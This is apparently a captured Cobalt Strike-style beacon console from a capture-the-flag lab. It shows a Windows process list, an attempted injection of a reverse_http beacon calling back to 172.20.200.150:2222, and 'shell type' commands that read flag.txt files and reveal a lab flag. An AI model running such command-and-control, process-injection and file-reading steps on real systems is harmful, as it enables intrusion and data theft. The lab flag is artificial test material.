 Event Log X Beacon 192.168.100.100@3716 X Targets X Beacon 192.168.10.10@3036 X Listeners X Beacon 192.168.10.10@2328 X Credentials X Beacon 192.168.10.20@3620 X
3388 476 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE
3620 3220 powershell.exe x86 0 NT AUTHORITY\SYSTEM
3652 316 conhost.exe x86 0 NT AUTHORITY\SYSTEM
3700 3160 explorer.exe x86 1 ACLAB\test2
4052 476 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE
beacon> inject 3160
[*] Tasked beacon to inject windows/beacon_http/reverse_http (172.20.200.150:2222) into 3160 (x86)
[+] host called home, sent: 544 bytes
[-] could not open process 3160: 87
beacon> shell type c:\users\admin\desktop\flag.txt
[*] Tasked beacon to run: type c:\users\admin\desktop\flag.txt
[+] host called home, sent: 44 bytes
[+] received output:
系统找不到指定的文件。
beacon> shell type c:\users\test2\desktop\flag.txt
[*] Tasked beacon to run: type c:\users\test2\desktop\flag.txt
[+] host called home, sent: 44 bytes
[+] received output:
flag10{978e44004a64d2d532c78bebf77cc82d}
[PC2] SYSTEM */3620
beacon> a